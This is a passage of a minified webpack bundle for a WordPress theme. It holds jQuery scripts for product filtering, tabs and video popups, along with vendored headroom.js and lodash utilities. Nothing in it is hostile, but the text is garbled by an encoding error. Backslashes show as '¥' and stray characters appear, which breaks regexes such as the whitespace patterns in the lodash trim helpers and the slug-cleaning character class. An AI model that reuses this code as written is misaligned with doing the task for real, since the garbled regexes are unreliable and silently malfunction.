input=convertToSlug(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('name'));if(jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name='+input+']:checked').length){var search=jquery__WEBPACK_IMPORTED_MODULE_0___default().map(jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name='+input+']:checked'),function(value,key){return jquery__WEBPACK_IMPORTED_MODULE_0___default()(value).val()?jquery__WEBPACK_IMPORTED_MODULE_0___default().fn.dataTable.util.escapeRegex(jquery__WEBPACK_IMPORTED_MODULE_0___default()(value).val()):null});searchData.push(search)}});if(searchData.length===0){searchData=[""]}
searchData=searchData.join('|');(0,_anchor_scroll__WEBPACK_IMPORTED_MODULE_2__.scrollToElement)(jquery__WEBPACK_IMPORTED_MODULE_0___default()('#product-filter-table'));table.search(searchData?searchData:"",!0,!1).draw()})}
if(parent){parent=parent.split(',');jquery__WEBPACK_IMPORTED_MODULE_0___default().each(parent,function(index,value){if(!jquery__WEBPACK_IMPORTED_MODULE_0___default()('.'+convertToSlug(value)).length){jquery__WEBPACK_IMPORTED_MODULE_0___default()(taxCover).find('.taxonomy-list').append('<li class="taxonomy-item '+convertToSlug(value)+'"><div class="input-wrapper"><input class="filter" data-name="'+value.trim()+'" name="'+convertToSlug(value)+'" type="checkbox" value="'+value.trim()+'"><label>'+value.trim()+'<span class="custom-checkbox-input" tabindex="0"></span></label></div><ul class="sub-category"></ul></li>').hide()}})}
if(child){child=child.split(',');jquery__WEBPACK_IMPORTED_MODULE_0___default().each(child,function(index,value){var childCategoryData=value.split('_');var parent=childCategoryData[0];var child=childCategoryData[1];if(!jquery__WEBPACK_IMPORTED_MODULE_0___default()('.'+convertToSlug(parent)).length){jquery__WEBPACK_IMPORTED_MODULE_0___default()(taxCover).find('.taxonomy-list').append('<li class="taxonomy-item '+convertToSlug(parent)+'"><div class="input-wrapper"><input class="filter" data-name="'+parent.trim()+'" name="'+convertToSlug(parent)+'" type="checkbox" value="'+parent.trim()+'"><label>'+parent.trim()+'<span class="custom-checkbox-input" tabindex="0"></span></label></div><ul class="sub-category"></ul></li>').hide()}
if(!jquery__WEBPACK_IMPORTED_MODULE_0___default()('.'+convertToSlug(child)).length){var taxParentCover=jquery__WEBPACK_IMPORTED_MODULE_0___default()('.'+convertToSlug(childCategoryData[0]));if(taxParentCover.length){taxParentCover.find('.sub-category').append('<li class="taxonomy-item '+convertToSlug(child)+'"><div class="input-wrapper"><input class="filter" data-name="'+child.trim()+'" name="'+convertToSlug(child)+'" type="checkbox" value="'+child.trim()+'"><label>'+child.trim()+'<span class="custom-checkbox-input" tabindex="0"></span></label></div></li>')}}})}})})}});if(jquery__WEBPACK_IMPORTED_MODULE_0___default()('#product-filter-table tbody tr').length<10){jquery__WEBPACK_IMPORTED_MODULE_0___default()('#product-filter-table_paginate').hide()}
function paginateScroll(){(0,_anchor_scroll__WEBPACK_IMPORTED_MODULE_2__.scrollToElement)(jquery__WEBPACK_IMPORTED_MODULE_0___default()('#product-filter-table'));jquery__WEBPACK_IMPORTED_MODULE_0___default()(".paginate_button").unbind('click',paginateScroll);jquery__WEBPACK_IMPORTED_MODULE_0___default()(".paginate_button").bind('click',paginateScroll)}
jquery__WEBPACK_IMPORTED_MODULE_0___default()('.paginate_button').on('click',function(){paginateScroll()});jquery__WEBPACK_IMPORTED_MODULE_0___default()('.taxonomy-filter').on('click','.taxonomy-header',function(){var clicked=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this);var filterheader=jquery__WEBPACK_IMPORTED_MODULE_0___default()('.taxonomy-filter').find('.taxonomy-header');var filter=jquery__WEBPACK_IMPORTED_MODULE_0___default()('.taxonomy-filter').find('.taxonomy-list');if(clicked.hasClass('active-taxonomy-filter')){filter.slideUp(200);filterheader.removeClass('active-taxonomy-filter');clicked.next('.taxonomy-list').slideUp(200);clicked.removeClass('active-taxonomy-filtere')}else{filter.slideUp(200);filterheader.removeClass('active-taxonomy-filter');clicked.addClass('active-taxonomy-filter');clicked.next('.taxonomy-list').slideDown(200)}});function unique(array){return jquery__WEBPACK_IMPORTED_MODULE_0___default().grep(array,function(el,index){return index==jquery__WEBPACK_IMPORTED_MODULE_0___default().inArray(el,array)})}
function convertToSlug(text){if(text){return text.trim().toLowerCase().replace(/ /g,'-').replace(/[‾`!@#$ﾃつｮ%^&*()+={}¥[¥];:¥'¥"<>.,¥/¥¥¥?-_]/g,'')}}
var taxonomies=document.getElementById('taxomomies-data');if(taxonomies){var data=JSON.parse(taxonomies.textContent);for(var key in data){var taxonomy=data[key];var taxonomyName=key;for(var objkey in taxonomy){var term=taxonomy[objkey];var termName=term.title;if(term['sub-category']){jquery__WEBPACK_IMPORTED_MODULE_0___default()("."+taxonomyName+" .taxonomy-list").append(jquery__WEBPACK_IMPORTED_MODULE_0___default()("."+taxonomyName+" ."+convertToSlug(termName)));for(var termkey in term['sub-category']){var subTerm=term['sub-category'][termkey];jquery__WEBPACK_IMPORTED_MODULE_0___default()("."+taxonomyName+" ."+convertToSlug(termName)+" .sub-category").append(jquery__WEBPACK_IMPORTED_MODULE_0___default()("."+taxonomyName+" ."+convertToSlug(termName)+" ."+convertToSlug(subTerm)))}}else{jquery__WEBPACK_IMPORTED_MODULE_0___default()("."+taxonomyName+" .taxonomy-list").append(jquery__WEBPACK_IMPORTED_MODULE_0___default()("."+taxonomyName+" ."+convertToSlug(termName)))}}}}}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/tabs-dropdown.js":
/*!*******************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/tabs-dropdown.js ***!
  ¥*******************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var BUTTONSELECTOR='<button class="tabs-mobile-toggle">Select</button>';var SELECTOR='.tabs-mobile-toggle';var DROPDOWNSELECTOR='.tabs';function onDocumentReady(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(BUTTONSELECTOR).insertBefore(DROPDOWNSELECTOR);jquery__WEBPACK_IMPORTED_MODULE_0___default()(SELECTOR).on('click',onClickAnchor);jquery__WEBPACK_IMPORTED_MODULE_0___default()(DROPDOWNSELECTOR).find('.wp-block-button__link').on('click',onClickDropdownMenu)}
function onClickDropdownMenu(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(DROPDOWNSELECTOR).hide()}
function onClickAnchor(e){var clicked=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget);openAnchor(clicked)}
function openAnchor($anchor){$anchor.addClass('open');$anchor.closest('.wp-block-column').find('.tabs').slideToggle()}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/tabs.js":
/*!**********************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/tabs.js ***!
  ¥**********************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var _breakpoint_controller__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! ./breakpoint-controller */"./wp-content/themes/sml/assets/src/scripts/breakpoint-controller.js");var _anchor_scroll__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(/*! ./anchor-scroll */"./wp-content/themes/sml/assets/src/scripts/anchor-scroll.js");var SELECTOR='.wp-block-buttons.tabs';var TAB_SELECTOR='.wp-block-button__link';function onDocumentReady(){var els=jquery__WEBPACK_IMPORTED_MODULE_0___default()(SELECTOR);els.each(function(i,el){return initializeElement(jquery__WEBPACK_IMPORTED_MODULE_0___default()(el))});if(els.length>0){jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).on(_breakpoint_controller__WEBPACK_IMPORTED_MODULE_1__.CROSS_BREAKPOINT,function(){els.each(function(i,el){var $el=jquery__WEBPACK_IMPORTED_MODULE_0___default()(el);var $tab=jquery__WEBPACK_IMPORTED_MODULE_0___default()($el.data('activeTab'));var $cursor=$el.find('.cursor');highlightTab($tab,$cursor)})})}}
function initializeElement($el){appendCursorToElement($el);var tabs=$el.find(TAB_SELECTOR);if(!$el.hasClass('scroll-tabs')){tabs.each(function(i,tab){var id=jquery__WEBPACK_IMPORTED_MODULE_0___default()(tab).attr('href');jquery__WEBPACK_IMPORTED_MODULE_0___default()(id).hide()});setActiveTab($el,tabs.eq(0))}
$el.on('click',TAB_SELECTOR,onClickTab)}
function appendCursorToElement($el){var cursor=jquery__WEBPACK_IMPORTED_MODULE_0___default()('<div class="cursor"></div>');var scrollContent=$el.find('.scroll-content');if(scrollContent.length>0){scrollContent.append(cursor)}else{$el.append(cursor)}}
function setActiveTab($el,$tab){var tab=$tab.get(0);var activeTab=$el.data('activeTab');if(activeTab===tab){return}
var $cursor=$el.find('.cursor');var $activeTab=jquery__WEBPACK_IMPORTED_MODULE_0___default()(activeTab);$activeTab.removeClass('active');$tab.addClass('active');$el.data('activeTab',tab);if(!$el.hasClass('scroll-tabs')){jquery__WEBPACK_IMPORTED_MODULE_0___default()($activeTab.attr('href')).hide();jquery__WEBPACK_IMPORTED_MODULE_0___default()($tab.attr('href')).fadeIn()}else{(0,_anchor_scroll__WEBPACK_IMPORTED_MODULE_2__.scrollToElement)(jquery__WEBPACK_IMPORTED_MODULE_0___default()($tab.attr('href')).get(0))}
highlightTab($tab,$cursor)}
function highlightTab($tab,$cursor){var P=$tab.position();if(!P){return}
var w=$tab.outerWidth();var h=4;var l=P.left;var top='auto';if(window.outerWidth<_breakpoint_controller__WEBPACK_IMPORTED_MODULE_1__.LARGE){w=4;h=$tab.outerHeight();top="".concat(P.top,"px");l=0}
$cursor.css({transform:"scale(".concat(w,", ").concat(h,")"),left:"".concat(l,"px"),top:top})}
function onClickTab(e){var $clicked=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget);var $tabs=$clicked.closest(SELECTOR);setActiveTab($tabs,$clicked);e.preventDefault();return!1}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./wp-content/themes/sml/assets/src/scripts/video-controller.js":
/*!**********************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/video-controller.js ***!
  ¥**********************************************************************/
(function(){var $=window.jQuery;var mpYouTubeOpts={type:'iframe',iframe:{patterns:{youtube:{index:'youtube.com/',id:'v=',src:'https://www.youtube.com/embed/%id%?autoplay=1&autohide=1&modestbranding=1&rel=0&showinfo=0&mute=1'},youtube_short:{index:'youtu.be/',id:'youtu.be/',src:'https://www.youtube.com/embed/%id%?autoplay=1&autohide=1&modestbranding=1&rel=0&showinfo=0&mute=1'}}},removalDelay:300,mainClass:'mfp-fade'},mpVimeoOpts={type:'iframe',removalDelay:300,mainClass:'mfp-fade'},mpWistiaOpts={type:'iframe',removalDelay:300,mainClass:'mfp-fade'};$('.video-link').magnificPopup();$('a[href*="youtube.com/watch"]').magnificPopup(mpYouTubeOpts);$('a[href*="youtu.be"]').magnificPopup(mpYouTubeOpts);$('a[href*="vimeo.com"]').magnificPopup(mpVimeoOpts);$('a[href*="wistia.com"]').magnificPopup(mpWistiaOpts)}),"./wp-content/themes/sml/assets/src/scripts/vimeo-embed.js":
/*!*****************************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/vimeo-embed.js ***!
  ¥*****************************************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var SELECTOR='.vimeo-iframe-wrapper';function onDocumentReady(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(SELECTOR).on('click',onClickEmbed)}
function onClickEmbed(e){var vimeoid=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).parent().attr('id');var vimeoIframePlayer=new Vimeo.Player(vimeoid);vimeoIframePlayer.play();jquery__WEBPACK_IMPORTED_MODULE_0___default()('#'+vimeoid).find('.poster-image-block').hide()}
document.addEventListener('DOMContentLoaded',onDocumentReady)}),"./node_modules/headroom.js/dist/headroom.js":
/*!***************************************************!*¥
  !*** ./node_modules/headroom.js/dist/headroom.js ***!
  ¥***************************************************/
(function(module){
/*!
 * headroom.js v0.12.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2020 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */
(function(global,factory){!0?module.exports=factory():0}(this,function(){'use strict';function isBrowser(){return typeof window!=="undefined"}
function passiveEventsSupported(){var supported=!1;try{var options={get passive(){supported=!0}};window.addEventListener("test",options,options);window.removeEventListener("test",options,options)}catch(err){supported=!1}
return supported}
function isSupported(){return!!(isBrowser()&&function(){}.bind&&"classList" in document.documentElement&&Object.assign&&Object.keys&&requestAnimationFrame)}
function isDocument(obj){return obj.nodeType===9}
function isWindow(obj){return obj&&obj.document&&isDocument(obj.document)}
function windowScroller(win){var doc=win.document;var body=doc.body;var html=doc.documentElement;return{scrollHeight:function(){return Math.max(body.scrollHeight,html.scrollHeight,body.offsetHeight,html.offsetHeight,body.clientHeight,html.clientHeight)},height:function(){return win.innerHeight||html.clientHeight||body.clientHeight},scrollY:function(){if(win.pageYOffset!==undefined){return win.pageYOffset}
return(html||body.parentNode||body).scrollTop}}}
function elementScroller(element){return{scrollHeight:function(){return Math.max(element.scrollHeight,element.offsetHeight,element.clientHeight)},height:function(){return Math.max(element.offsetHeight,element.clientHeight)},scrollY:function(){return element.scrollTop}}}
function createScroller(element){return isWindow(element)?windowScroller(element):elementScroller(element)}
function trackScroll(element,options,callback){var isPassiveSupported=passiveEventsSupported();var rafId;var scrolled=!1;var scroller=createScroller(element);var lastScrollY=scroller.scrollY();var details={};function update(){var scrollY=Math.round(scroller.scrollY());var height=scroller.height();var scrollHeight=scroller.scrollHeight();details.scrollY=scrollY;details.lastScrollY=lastScrollY;details.direction=scrollY>lastScrollY?"down":"up";details.distance=Math.abs(scrollY-lastScrollY);details.isOutOfBounds=scrollY<0||scrollY+height>scrollHeight;details.top=scrollY<=options.offset[details.direction];details.bottom=scrollY+height>=scrollHeight;details.toleranceExceeded=details.distance>options.tolerance[details.direction];callback(details);lastScrollY=scrollY;scrolled=!1}
function handleScroll(){if(!scrolled){scrolled=!0;rafId=requestAnimationFrame(update)}}
var eventOptions=isPassiveSupported?{passive:!0,capture:!1}:!1;element.addEventListener("scroll",handleScroll,eventOptions);update();return{destroy:function(){cancelAnimationFrame(rafId);element.removeEventListener("scroll",handleScroll,eventOptions)}}}
function normalizeUpDown(t){return t===Object(t)?t:{down:t,up:t}}
function Headroom(elem,options){options=options||{};Object.assign(this,Headroom.options,options);this.classes=Object.assign({},Headroom.options.classes,options.classes);this.elem=elem;this.tolerance=normalizeUpDown(this.tolerance);this.offset=normalizeUpDown(this.offset);this.initialised=!1;this.frozen=!1}
Headroom.prototype={constructor:Headroom,init:function(){if(Headroom.cutsTheMustard&&!this.initialised){this.addClass("initial");this.initialised=!0;setTimeout(function(self){self.scrollTracker=trackScroll(self.scroller,{offset:self.offset,tolerance:self.tolerance},self.update.bind(self))},100,this)}
return this},destroy:function(){this.initialised=!1;Object.keys(this.classes).forEach(this.removeClass,this);this.scrollTracker.destroy()},unpin:function(){if(this.hasClass("pinned")||!this.hasClass("unpinned")){this.addClass("unpinned");this.removeClass("pinned");if(this.onUnpin){this.onUnpin.call(this)}}},pin:function(){if(this.hasClass("unpinned")){this.addClass("pinned");this.removeClass("unpinned");if(this.onPin){this.onPin.call(this)}}},freeze:function(){this.frozen=!0;this.addClass("frozen")},unfreeze:function(){this.frozen=!1;this.removeClass("frozen")},top:function(){if(!this.hasClass("top")){this.addClass("top");this.removeClass("notTop");if(this.onTop){this.onTop.call(this)}}},notTop:function(){if(!this.hasClass("notTop")){this.addClass("notTop");this.removeClass("top");if(this.onNotTop){this.onNotTop.call(this)}}},bottom:function(){if(!this.hasClass("bottom")){this.addClass("bottom");this.removeClass("notBottom");if(this.onBottom){this.onBottom.call(this)}}},notBottom:function(){if(!this.hasClass("notBottom")){this.addClass("notBottom");this.removeClass("bottom");if(this.onNotBottom){this.onNotBottom.call(this)}}},shouldUnpin:function(details){var scrollingDown=details.direction==="down";return scrollingDown&&!details.top&&details.toleranceExceeded},shouldPin:function(details){var scrollingUp=details.direction==="up";return(scrollingUp&&details.toleranceExceeded)||details.top},addClass:function(className){this.elem.classList.add.apply(this.elem.classList,this.classes[className].split(" "))},removeClass:function(className){this.elem.classList.remove.apply(this.elem.classList,this.classes[className].split(" "))},hasClass:function(className){return this.classes[className].split(" ").every(function(cls){return this.classList.contains(cls)},this.elem)},update:function(details){if(details.isOutOfBounds){return}
if(this.frozen===!0){return}
if(details.top){this.top()}else{this.notTop()}
if(details.bottom){this.bottom()}else{this.notBottom()}
if(this.shouldUnpin(details)){this.unpin()}else if(this.shouldPin(details)){this.pin()}}};Headroom.options={tolerance:{up:0,down:0},offset:0,scroller:isBrowser()?window:null,classes:{frozen:"headroom--frozen",pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",bottom:"headroom--bottom",notBottom:"headroom--not-bottom",initial:"headroom"}};Headroom.cutsTheMustard=isSupported();return Headroom}))}),"./node_modules/lodash/_Symbol.js":
/*!****************************************!*¥
  !*** ./node_modules/lodash/_Symbol.js ***!
  ¥****************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var root=__webpack_require__(/*! ./_root */"./node_modules/lodash/_root.js");var Symbol=root.Symbol;module.exports=Symbol}),"./node_modules/lodash/_baseGetTag.js":
/*!********************************************!*¥
  !*** ./node_modules/lodash/_baseGetTag.js ***!
  ¥********************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var Symbol=__webpack_require__(/*! ./_Symbol */"./node_modules/lodash/_Symbol.js"),getRawTag=__webpack_require__(/*! ./_getRawTag */"./node_modules/lodash/_getRawTag.js"),objectToString=__webpack_require__(/*! ./_objectToString */"./node_modules/lodash/_objectToString.js");var nullTag='[object Null]',undefinedTag='[object Undefined]';var symToStringTag=Symbol?Symbol.toStringTag:undefined;function baseGetTag(value){if(value==null){return value===undefined?undefinedTag:nullTag}
return(symToStringTag&&symToStringTag in Object(value))?getRawTag(value):objectToString(value)}
module.exports=baseGetTag}),"./node_modules/lodash/_baseTrim.js":
/*!******************************************!*¥
  !*** ./node_modules/lodash/_baseTrim.js ***!
  ¥******************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var trimmedEndIndex=__webpack_require__(/*! ./_trimmedEndIndex */"./node_modules/lodash/_trimmedEndIndex.js");var reTrimStart=/^¥s+/;function baseTrim(string){return string?string.slice(0,trimmedEndIndex(string)+1).replace(reTrimStart,''):string}
module.exports=baseTrim}),"./node_modules/lodash/_freeGlobal.js":
/*!********************************************!*¥
  !*** ./node_modules/lodash/_freeGlobal.js ***!
  ¥********************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var freeGlobal=typeof __webpack_require__.g=='object'&&__webpack_require__.g&&__webpack_require__.g.Object===Object&&__webpack_require__.g;module.exports=freeGlobal}),"./node_modules/lodash/_getRawTag.js":
/*!*******************************************!*¥
  !*** ./node_modules/lodash/_getRawTag.js ***!
  ¥*******************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var Symbol=__webpack_require__(/*! ./_Symbol */"./node_modules/lodash/_Symbol.js");var objectProto=Object.prototype;var hasOwnProperty=objectProto.hasOwnProperty;var nativeObjectToString=objectProto.toString;var symToStringTag=Symbol?Symbol.toStringTag:undefined;function getRawTag(value){var isOwn=hasOwnProperty.call(value,symToStringTag),tag=value[symToStringTag];try{value[symToStringTag]=undefined;var unmasked=!0}catch(e){}
var result=nativeObjectToString.call(value);if(unmasked){if(isOwn){value[symToStringTag]=tag}else{delete value[symToStringTag]}}
return result}
module.exports=getRawTag}),"./node_modules/lodash/_objectToString.js":
/*!************************************************!*¥
  !*** ./node_modules/lodash/_objectToString.js ***!
  ¥************************************************/
(function(module){var objectProto=Object.prototype;var nativeObjectToString=objectProto.toString;function objectToString(value){return nativeObjectToString.call(value)}
module.exports=objectToString}),"./node_modules/lodash/_root.js":
/*!**************************************!*¥
  !*** ./node_modules/lodash/_root.js ***!
  ¥**************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var freeGlobal=__webpack_require__(/*! ./_freeGlobal */"./node_modules/lodash/_freeGlobal.js");var freeSelf=typeof self=='object'&&self&&self.Object===Object&&self;var root=freeGlobal||freeSelf||Function('return this')();module.exports=root}),"./node_modules/lodash/_trimmedEndIndex.js":
/*!*************************************************!*¥
  !*** ./node_modules/lodash/_trimmedEndIndex.js ***!
  ¥*************************************************/
(function(module){var reWhitespace=/¥s/;function trimmedEndIndex(string){var index=string.length;while(index--&&reWhitespace.test(string.charAt(index))){}
return index}
module.exports=trimmedEndIndex}),"./node_modules/lodash/debounce.js":
/*!*****************************************!*¥
  !*** ./node_modules/lodash/debounce.js ***!
  ¥*****************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var isObject=__webpack_require__(/*! ./isObject */"./node_modules/lodash/isObject.js"),now=__webpack_require__(/*! ./now */"./node_modules/lodash/now.js"),toNumber=__webpack_require__(/*! ./toNumber */"./node_modules/lodash/toNumber.js");var FUNC_ERROR_TEXT='Expected a function';var nativeMax=Math.max,nativeMin=Math.min;function debounce(func,wait,options){var lastArgs,lastThis,maxWait,result,timerId,lastCallTime,lastInvokeTime=0,leading=!1,maxing=!1,trailing=!0;if(typeof func!='function'){throw new TypeError(FUNC_ERROR_TEXT)}
wait=toNumber(wait)||0;if(isObject(options)){leading=!!options.leading;maxing='maxWait' in options;maxWait=maxing?nativeMax(toNumber(options.maxWait)||0,wait):maxWait;trailing='trailing' in options?!!options.trailing:trailing}
function invokeFunc(time){var args=lastArgs,thisArg=lastThis;lastArgs=lastThis=undefined;lastInvokeTime=time;result=func.apply(thisArg,args);return result}
function leadingEdge(time){lastInvokeTime=time;timerId=setTimeout(timerExpired,wait);return leading?invokeFunc(time):result}
function remainingWait(time){var timeSinceLastCall=time-lastCallTime,timeSinceLastInvoke=time-lastInvokeTime,timeWaiting=wait-timeSinceLastCall;return maxing?nativeMin(timeWaiting,maxWait-timeSinceLastInvoke):timeWaiting}
function shouldInvoke(time){var timeSinceLastCall=time-lastCallTime,timeSinceLastInvoke=time-lastInvokeTime;return(lastCallTime===undefined||(timeSinceLastCall>=wait)||(timeSinceLastCall<0)||(maxing&&timeSinceLastInvoke>=maxWait))}
function timerExpired(){var time=now();if(shouldInvoke(time)){return trailingEdge(time)}
timerId=setTimeout(timerExpired,remainingWait(time))}
function trailingEdge(time){timerId=undefined;if(trailing&&lastArgs){return invokeFunc(time)}
lastArgs=lastThis=undefined;return result}
function cancel(){if(timerId!==undefined){clearTimeout(timerId)}
lastInvokeTime=0;lastArgs=lastCallTime=lastThis=timerId=undefined}
function flush(){return timerId===undefined?result:trailingEdge(now())}
function debounced(){var time=now(),isInvoking=shouldInvoke(time);lastArgs=arguments;lastThis=this;lastCallTime=time;if(isInvoking){if(timerId===undefined){return leadingEdge(lastCallTime)}
if(maxing){clearTimeout(timerId);timerId=setTimeout(timerExpired,wait);return invokeFunc(lastCallTime)}}
if(timerId===undefined){timerId=setTimeout(timerExpired,wait)}
return result}
debounced.cancel=cancel;debounced.flush=flush;return debounced}
module.exports=debounce}),"./node_modules/lodash/isObject.js":
/*!*****************************************!*¥
  !*** ./node_modules/lodash/isObject.js ***!
  ¥*****************************************/
(function(module){function isObject(value){var type=typeof value;return value!=null&&(type=='object'||type=='function')}
module.exports=isObject}),"./node_modules/lodash/isObjectLike.js":
/*!*********************************************!*¥
  !*** ./node_modules/lodash/isObjectLike.js ***!
  ¥*********************************************/
(function(module){function isObjectLike(value){return value!=null&&typeof value=='object'}
module.exports=isObjectLike}),"./node_modules/lodash/isSymbol.js":
/*!*****************************************!*¥
  !*** ./node_modules/lodash/isSymbol.js ***!
  ¥*****************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var baseGetTag=__webpack_require__(/*! ./_baseGetTag */"./node_modules/lodash/_baseGetTag.js"),isObjectLike=__webpack_require__(/*! ./isObjectLike */"./node_modules/lodash/isObjectLike.js");var symbolTag='[object Symbol]';function isSymbol(value){return typeof value=='symbol'||(isObjectLike(value)&&baseGetTag(value)==symbolTag)}
module.exports=isSymbol}),"./node_modules/lodash/now.js":
/*!************************************!*¥
  !*** ./node_modules/lodash/now.js ***!
  ¥************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var root=__webpack_require__(/*! ./_root */"./node_modules/lodash/_root.js");var now=function(){return root.Date.now()};module.exports=now}),"./node_modules/lodash/throttle.js":
/*!*****************************************!*¥
  !*** ./node_modules/lodash/throttle.js ***!
  ¥*****************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var debounce=__webpack_require__(/*! ./debounce */"./node_modules/lodash/debounce.js"),isObject=__webpack_require__(/*! ./isObject */"./node_modules/lodash/isObject.js");var FUNC_ERROR_TEXT='Expected a function';function throttle(func,wait,options){var leading=!0,trailing=!0;if(typeof func!='function'){throw new TypeError(FUNC_ERROR_TEXT)}
if(isObject(options)){leading='leading' in options?!!options.leading:leading;trailing='trailing' in options?!!options.trailing:trailing}
return debounce(func,wait,{'leading':leading,'maxWait':wait,'trailing':trailing})}
module.exports=throttle}),"./node_modules/lodash/toNumber.js":
/*!*****************************************!*¥
  !*** ./node_modules/lodash/toNumber.js ***!
  ¥*****************************************/
(function(module,__unused_webpack_exports,__webpack_require__){var baseTrim=__webpack_require__(/*! ./_baseTrim */"./node_modules/lodash/_baseTrim.js"),isObject=__webpack_require__(/*! ./isObject */"./node_modules/lodash/isObject.js"),isSymbol=__webpack_require__(/*! ./isSymbol */"./node_modules/lodash/isSymbol.js");var NAN=0/0;var reIsBadHex=/^[-+]0x[0-9a-f]+$/i;var reIsBinary=/^0b[01]+$/i;var reIsOctal=/^0o[0-7]+$/i;var freeParseInt=parseInt;function toNumber(value){if(typeof value=='number'){return value}
if(isSymbol(value)){return NAN}
if(isObject(value)){var other=typeof value.valueOf=='function'?value.valueOf():value;value=isObject(other)?(other+''):other}
if(typeof value!='string'){return value===0?value:+value}
value=baseTrim(value);var isBinary=reIsBinary.test(value);return(isBinary||reIsOctal.test(value))?freeParseInt(value.slice(2),isBinary?2:8):(reIsBadHex.test(value)?NAN:+value)}
module.exports=toNumber}),"jquery":
/*!*************************!*¥
  !*** external "jQuery" ***!
  ¥*************************/
(function(module){"use strict";module.exports=jQuery})});var __webpack_module_cache__={};function __webpack_require__(moduleId){var cachedModule=__webpack_module_cache__[moduleId];if(cachedModule!==undefined){return cachedModule.exports}var module=__webpack_module_cache__[moduleId]={exports:{}};__webpack_modules__[moduleId].call(module.exports,module,module.exports,__webpack_require__);return module.exports}!function(){__webpack_require__.n=function(module){var getter=module&&module.__esModule?function(){return module['default']}:function(){return module};__webpack_require__.d(getter,{a:getter});return getter}}();!function(){__webpack_require__.d=function(exports,definition){for(var key in definition){if(__webpack_require__.o(definition,key)&&!__webpack_require__.o(exports,key)){Object.defineProperty(exports,key,{enumerable:!0,get:definition[key]})}}}}();!function(){__webpack_require__.g=(function(){if(typeof globalThis==='object')return globalThis;try{return this||new Function('return this')()}catch(e){if(typeof window==='object')return window}})()}();!function(){__webpack_require__.o=function(obj,prop){return Object.prototype.hasOwnProperty.call(obj,prop)}}();!function(){__webpack_require__.r=function(exports){if(typeof Symbol!=='undefined'&&Symbol.toStringTag){Object.defineProperty(exports,Symbol.toStringTag,{value:'Module'})}Object.defineProperty(exports,'__esModule',{value:!0})}}();var __webpack_exports__={};!function(){"use strict";
/*!**********************************************************!*¥
  !*** ./wp-content/themes/sml/assets/src/scripts/main.js ***!
  ¥**********************************************************/
__webpack_require__.r(__webpack_exports__);var _anchor_scroll__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! ./anchor-scroll */"./wp-content/themes/sml/assets/src/scripts/anchor-scroll.js");var _breakpoint_controller__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! ./breakpoint-controller */"./wp-content/themes/sml/assets/src/scripts/breakpoint-controller.js");var _h_scroll__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(/*! ./h-scroll */"./wp-content/themes/sml/assets/src/scripts/h-scroll.js");var _header__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(/*! ./header */"./wp-content/themes/sml/assets/src/scripts/header.js");var _navigation__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(/*! ./navigation */"./wp-content/themes/sml/assets/src/scripts/navigation.js");var _hero_slider__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(/*! ./hero-slider */"./wp-content/themes/sml/assets/src/scripts/hero-slider.js");var _hero_slider__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(_hero_slider__WEBPACK_IMPORTED_MODULE_5__);var _video_controller__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(/*! ./video-controller */"./wp-content/themes/sml/assets/src/scripts/video-controller.js");var _video_controller__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(_video_controller__WEBPACK_IMPORTED_MODULE_6__);var _count_up__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(/*! ./count-up 